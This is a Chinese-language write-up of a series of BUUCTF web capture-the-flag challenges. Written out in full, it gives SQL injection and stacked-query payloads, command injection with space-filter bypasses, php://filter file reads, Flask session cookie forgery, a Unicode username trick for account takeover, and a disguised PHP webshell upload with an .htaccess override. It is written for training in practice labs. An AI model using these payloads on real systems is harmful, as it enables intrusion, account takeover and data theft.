BUUCTF-web
[极客大挑战 2019]EasySQL
# 万能公式 |
用万能密码登录1’ or ‘1’=’1

[极客大挑战 2019]Havefun
查看网页源代码,get方式传入cat=dog即可
[HCTF 2018]WarmUp
查看源代码,得到提示

对源码进行解析
<?php |
从hint.php开始,../五个,读取文件

题外话
这和linux系统是一样的, |
[ACTF2020 新生赛]Include
题目提示包含漏洞
利用PHP封装协议:
php://filter/read=convert.base64-encode/resource=xxx.php

得到base64解码得到flag
[ACTF2020 新生赛]Exec
常见管道符直接执行命令。
1. | (按位或),直接执行|后面的语句 |

[强网杯 2019]随便注
输入1和2都回显正常
输入
1' order by 3 # |
出现报错

说明字段有两位,尝试联合注入查询
1' union seclet 1,2# |
不行,过滤了select|update|delete|drop|insert|where|./i
我们尝试堆叠注入,原理很简单,就是通过 ; 号注入多条SQL语句。
1';show databases; # |

爆表名1’; show tables;#

查表的字段1’;show columns from words;#
1’; show columns from 1919810931114514;#
注意:表名为数字时,要用`包起来查询。

flag 找到了,该怎么查看数据呢
方法一:改名换姓
我们可以“改名换姓”把1919810931114514表名改成words表,仅如此还不够,由于words表有两个字段,我们需要把新的words表也变成两个字段
1'; rename table words to word1; rename table '1919810931114514' to words;alter table words add id int unsigned not Null auto_increment primary key; alert table words change flag data varchar(100);# |
方法二:关键字编码绕过
select被过滤了,那么我们可以绕过这个过滤(16进制编码)
1';SeT@a=0x<这里填查询语句的十六进制代码>;prepare execsql from @a;execute execsql;# |
方法三:关键字过滤之等价函数替换
查询语句除了我们常用的“SELECT”语句以外还有HANDLER。并且在官方的说明中“HANDLER查询性能比SELECT更好”所以我们可以直接换个查询函数赛。(我不李姐)
1'; handler `1919810931114514` open as flag; handler flag read next;# |

[GXYCTF2019]Ping Ping Ping
题目提示ping
127.0.0.1;ls |

127.0.0.1;cat flag.php |

提示过滤了空格(f*uk)
空格绕过
${IFS}替换 |
查看一下源代码

这里 匹配一个字符串中,是否按顺序出现过flag四个字母。所以不能有flag。那我们进行绕过
变量绕过
?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php |
然后查看网页源代码得到flag

[HCTF 2018]admin
打开题目,查看源代码

提示我不是admin
尝试注册admin,提示已被注册
先随便注册一个账号进去看看,

在修改密码页面,查看源代码,发现github上的源码

可惜404了

找别人博客看吧
姿势一:弱口令爆破一波,因为是个弱口令(123),爆破也能爆破出来,admin,123得到flag
弱口令不行的话就试试sql注入,抓包看看,有一个session
姿势二:
session伪造(flask)
Session 和 Cookie 功能效果是差不多的,区别就是session 是记录在服务端的,Cookie是记录在客户端的 |
找到session

再找一个来处理session的脚本
https://github.com/noraj/flask-session-cookie-manager
简单用法:
decode -c “session”

{"_fresh":true,"_id":{" b":"YjEwZjBiZmQ4Mjg3MjE5M2MyYjFjNTU4MDQ1ZWQyM2UyOTk2NTdkOGVmMmRiMDM1MGVlMmQwNzA4Y2Y5YTI2MjI5ZTAzOWQyZDU4MDVhMDIzN2I1Nzg2ZTQ3OWZiMWRlNTAzYjE4YmU3NzMyM2VlMmI3Y2RiM2Q1ZGEwOGIwN2Y="},"csrf_token":{" b":"MDhmM2VhZmMxY2RhZDNhNGQzZGE5ZTJlNzk2ODIwODcxYmU1M2YwYg=="},"image":{" b":"NW94Sw=="},"name":"1","user_id":"10"} |
将用户名name改为admin
加密时一直报错

找了一个decode脚本
import sys |

发现这个用的是单引号那个是双引号
同时这个把base64直接解码了
再进行encode
用法:encode -s “钥匙” -t “明文”
钥匙在源码找到的


修改session的值,刷新就行

姿势三:Unicode欺骗

发现注册和登录以及修改密码处只是对数据进行了strlower()函数小写化,在末尾查看函数
strlower()函数的作用是小写化name

nodeprep.prepare这个方法是将大写字母转换成小写字母,但是它存在一个问题:它会将unicode编码的ᴬ转化成A,而A在调用一次nodeprep.prepare函数会把A转换成a
这个字符可以在后面网站找到,https://unicode-table.com/en/1D2E/
1.如果用ᴬᴰᴹᴵᴺ注册,注册经过处理,储存在数据库就变成了 ADMIN
2.登录后,加密储存在session 的也是ADMIN
3.修改密码后,取出session进行解密name也是ADMIN
4.再调用一次strlower函数就变成了admin
5.这时admin 的密码就变成了自定义修改后的密码。登录后就得到 flag 。
[MRCTF2020]你传你🐎呢
先上传一句话木马。并且将下面的内容保存成文件2.png
内容:
GIF89a? |
直接上传成功了
用蚁剑还是连不上
.htaccess是什么
启用.htaccess需要修改httpd.conf(Apache里的)
.htaccess可以帮我们实现包括:文件夹密码保护、用户自动重定向、自定义错误页面、改变你的文件扩展名、封禁特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表,以及使用其他文件作为index文件等一些功能。 |
写一个.htaccess文件,将其他类型的文件转化成php文件
<FilesMatch "2.png"> |
接着我们再上传.htaccess文件,抓包,Content-Type更改成image/png
蚁剑连接2.png即可 路径:/upload/94e1b5d8a172dee319d653594cff56e6/2.png
根目录找到flag

[护网杯 2018]easy_tornado
有三个文件
/flag.txt

/welcome.txt

/hints.txt

提示flag在/fllllllllllllag里,filehash=md5(cookie_secret+md5(/fllllllllllllag))
根据题目easy_tornado可推测是服务器模板注入
需要找到cookie_serect
注入查看配置文件,得到cookie_secert

接着进行MD5加密
payload:
?filename=/fllllllllllllag&filehash=90464389fd908f5db3eb64d0f42e2048 |

[SUCTF 2019]EasySQL
输入1,回显:
Array ( [0] => 1 ) |
输入1‘ and1=1啥的回显Nonono
大佬直接猜出源码是:select $_POST[‘query’] || flag from Flag
当输入*,1时,此时语句为:select *,1 from Flag,1是新增一列,
*是所有。

另一种姿势:
先查看数据库
1;show databases;# |
查看表
1;show tables;# |
查看字段值,这里出问题了。过滤了好多东西
看别人的
1;set sql_mode=PIPES_AS_CONCAT;select 1 |
set sql_mode=PIPES_AS_CONCAT;的作用是将||的功能从 或运算(or) 改为 字符串拼接,修改之后这个 || 相当于是将select 1 和 select flag from Flag 的结果拼接在一起。

[极客大挑战 2019]Secret File
打开,找到信息

看到

点一下这个,很快闪过去了
我们抓包仔细看看

访问它
|
使用filter协议读取flag.php,base64解密

[极客大挑战 2019]LoveSQL
万能密码能进
1' or 1=1# |
但不是flag
先查一下字段
admin' order by 3# //无报错 |

联合查询
1'union select 1,2,3# |
回显在2,3上

看数据库
1'union select 1,database(),3# |

看表名
1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='geek'# |

看字段
group_concat(column_name) from information_schema.columns where table_schema='geek' and table_name='l0ve1ysq1'# |

看数据
group_concat(id,username,password) from l0ve1ysq1 |
有flag,geekuser没有flag

极客大挑战 2019]Http
打开,发现信息

It doesn't come from 'https://Sycsecret.buuoj.cn' |
http头:referer:https://Sycsecret.buuoj.cn
User-Agent: Syclover
X-Forwarded-For:127.0.0.1
flag

[极客大挑战 2019]Knife
命令查看
